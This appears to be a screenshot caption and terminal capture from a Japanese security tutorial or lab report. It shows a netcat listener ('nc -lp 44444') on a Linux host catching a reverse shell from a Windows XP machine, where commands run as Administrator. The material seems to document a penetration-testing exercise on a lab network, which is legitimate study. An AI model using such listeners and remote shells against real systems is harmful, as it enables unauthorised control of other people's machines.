 ターゲットシステムの制御の奪取に成功した画面
10.100.0.127:22 - root@localhost:~ VT
ファイル(F) 編集(E) 設定(S) コントロール(O) ウィンドウ(W) ヘルプ(H)
[root@localhost ~]# nc -lp 44444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:¥Documents and Settings¥Administrator¥デスクトップ>